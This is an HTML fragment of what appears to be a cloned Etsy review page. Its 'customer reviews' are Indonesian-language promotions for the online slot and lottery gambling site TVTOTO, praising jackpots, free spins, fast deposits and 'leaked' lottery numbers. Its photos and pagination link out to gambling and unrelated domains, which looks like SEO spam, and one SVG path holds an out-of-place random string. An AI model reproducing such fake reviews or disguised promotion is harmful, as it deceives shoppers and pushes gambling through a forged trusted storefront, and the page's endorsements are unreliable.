            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
            <span class="wt-screen-reader-only">Listing review by Kduymaevea</span>
        </button>
    </div>

    <p id="review-preview-toggle-11757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                    Situs slot online gacor paling viral saat ini bersama dengan tv toto yang spektakuler. Mau depo bos atau itu wd bos semuanya diporoses dengan handal dan cekatan.

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/></path>
  <path d="M18.863 8.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/></path>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/lesjimenez?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer Kduymaevea"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4706945066"
            >
        Kduymaevea</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Okt 08, 2025
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4699952562">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-2">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
            <img
    data-clg-id="WtImage"
    class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image"
    src="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0"
    alt=""
    style="aspect-ratio: 1;"
    loading="lazy" data-pin-nopin="true" aria-hidden="true"
    sizes="18px"
    srcset="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w"
/>

        </div>
    <p class="wt-text-body-small">
            <a href="/people/mtevyo0a?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer Mi Thaok"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4699952562"
            >
        Mi Thaok</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Okt 09, 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-21757443933"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
            <span class="wt-screen-reader-only">Listing review by Mi Thaok</span>
        </button>
    </div>

    <p id="review-preview-toggle-21757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                    Permainannya lengkap banget. Mulai dari slot 777, slot 88, pragmatic, pg soft semua provider ada disini. Pasaran togelnya juga lengkap bahkan ada prediksi dan juga bocoran angka main jitu yang hraus kita pasang sendiri. 

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
            <img
    data-clg-id="WtImage"
    class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image"
    src="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0"
    alt=""
    style="aspect-ratio: 1;"
    loading="lazy" data-pin-nopin="true" aria-hidden="true"
    sizes="18px"
    srcset="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w"
/>

        </div>
    <p class="wt-text-body-small">
            <a href="/people/mtevyo0a?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer Mi Thaok"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4699952562"
            >
        Mi Thaok</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Okt 09, 2025
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4719115647">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-3">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/></path>
  <path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/></path>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/Beulimclean149?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer Mi Cap Coy"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4719115647"
            >
        Mi Cap Coy</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Okt 11, 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-31757443933"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
            <span class="wt-screen-reader-only">Listing review by Mi Cap Coy</span>
        </button>
    </div>

    <p id="review-preview-toggle-31757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                   Aku paling suka sama tampilan desainnya. Gampang banget buat main dan mendapatkan jackpot plus sesekali itu dah wajar tapi ini sering kali keluar free spin tanpa perlu buy lagi. Mantap lluar biasa!!

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/></path>
  <path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/></path>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/Beulimclean149?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer Mi Cap Coy"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4719115647"
            >
        Mi Cap Coy</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Okt 11, 2025
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div>
        </div>
    </div>

        <div class="wt-display-flex-xs wt-justify-content-space-between wt-flex-wrap wt-flex-gap-xs-3 wt-mb-xs-5 wt-mb-lg-6">
                <nav data-clg-id="WtPagination" aria-label="Pagination">
    <div class="wt-action-group wt-list-inline wt-flex-no-wrap  " data-reviews-pagination="">
            <div class="wt-action-group__item-container">
                <a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon  wt-is-disabled"
                    
                    aria-disabled="true" role="link"
                    
                    
                >
                    <span class="wt-screen-reader-only">Previous page</span>
                    <span class="wt-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M6.7 11.3L6 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L9.8 13H17c.6 0 1-.4 1-1s-.4-1-1-1H9.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/></path>
</svg></span>
                </a>
            </div>

            <div class="wt-action-group__item-container">
                    <a href="https://xn--torx94dbjedm1a.jp/?ref=pagination&page=1" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2 wt-is-selected"
                        aria-current="true"
                        
                        
                    >
                        <span>1</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://xn--torx94dbjedm1a.jp/?ref=pagination&page=2" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                        
                        data-page="2"
                        
                    >
                        <span>2</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://xn--torx94dbjedm1a.jp/?ref=pagination&page=3" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                        
                        data-page="3"
                        
                    >
                        <span>3</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://lalocandadinonnaflo.com/es?ref=pagination&page=4" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                        
                        data-page="4"
                        
                    >
                        <span>4</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://xn--torx94dbjedm1a.jp/?ref=pagination&page=5" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                        
                        data-page="5"
                        
                    >
                        <span>5</span>
                    </a>
            </div>


            <div class="wt-action-group__item-container">
                <a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon "
                    href="https://xn--torx94dbjedm1a.jp/?ref=pagination&page=2"
                    
                    data-page="2"
                    
                >
                    <span class="wt-screen-reader-only">Next page</span>
                    <span class="wt-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M17.3 12.7l.7-.7-.7-.7-4-4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3H7c-.6 0-1 .4-1 1s.4 1 1 1h7.2l-2.3 2.3c-.2.2-.3.4-.3.7 0 .6.4 1 1 1 .3 0 .5-.1.7-.3l4-4z"/></path>
</svg></span>
                </a>
            </div>
    </div>
</nav>

<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small" id="shop-reviews-tab" data-wt-tab="shop">
                        Show other item reviews from TVTOTO

</button>
        </div>
        <div data-appears-component-name="customer_photos" data-appears-event-data='{"photos_count":20}'>
<div class="wt-grid__item-lg-12 customer-photos-carousel wt-mb-xs-6 wt-mb-lg-9 wt-pb-xs-1"
     data-customer-photos-section="shop"
     data-customer-photos-carousel
>
        <h3 class="wt-mb-xs-2 wt-text-body-01">
            Photos from reviews
        </h3>
    <div class="wt-position-relative wt-overflow-x-hidden wt-overflow-y-hidden">
        <button class="prev wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-left wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-ml-xs-2 wt-vertical-center" aria-label="previous">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></path></svg></span>
        </button>
        <button class="next wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-right wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-mr-xs-2 wt-vertical-center" aria-label="next">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></path></svg></span>
        </button>

        <div class="carousel-inner wt-grid wt-flex-nowrap wt-grid--block wt-pt-xs-1 wt-pb-xs-1">
            <div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Lolly" data-js-action="openReviewPhotoOverlay" data-transaction-id="4686671368" data-index="0" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0"
    alt="Lolly added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 100w, https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 200w, https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 300w, https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by chacejmcleish" data-js-action="openReviewPhotoOverlay" data-transaction-id="4699975020" data-index="1" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0"
    alt="chacejmcleish added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 100w, https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 200w, https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 300w, https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Silje" data-js-action="openReviewPhotoOverlay" data-transaction-id="4624321020" data-index="2" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0"
    alt="Silje added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 100w, https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 200w, https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 300w, https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Katrin" data-js-action="openReviewPhotoOverlay" data-transaction-id="4698494394" data-index="3" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0"
    alt="Katrin added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 100w, https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 200w, https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 300w, https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Rachel" data-js-action="openReviewPhotoOverlay" data-transaction-id="4711461505" data-index="4" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0"
    alt="Rachel added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 100w, https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 200w, https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 300w, https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Hayley" data-js-action="openReviewPhotoOverlay" data-transaction-id="4689488810" data-index="5" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0"
    alt="Hayley added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 100w, https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 200w, https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 300w, https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Chelsea" data-js-action="openReviewPhotoOverlay" data-transaction-id="4661640246" data-index="18" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0"
    alt="Chelsea added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 100w, https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 200w, https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 300w, https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    data-appears-component-name="appreciation_photo_carousel_thumbnails_end_listing_page"
>
